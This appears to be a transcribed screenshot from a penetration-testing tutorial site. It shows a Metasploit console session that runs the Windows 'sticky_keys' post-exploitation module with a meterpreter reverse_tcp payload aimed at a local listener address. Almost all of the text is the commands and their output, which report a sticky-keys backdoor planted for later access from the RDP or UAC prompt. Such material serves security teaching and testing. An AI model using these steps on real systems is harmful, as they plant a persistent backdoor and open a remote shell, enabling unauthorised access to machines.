 msf > use post/windows/manage/sticky_keys
msf post(sticky_keys) > set lhost 192.168.0.121
lhost => 192.168.0.121
msf post(sticky_keys) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf post(sticky_keys) > set session 2
session => 2
msf post(sticky_keys) > exploit
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt
by pressing SHIFT 5 times.
[*] Post module execution completed
www.hackingarticles.in
www.hackingarticles.in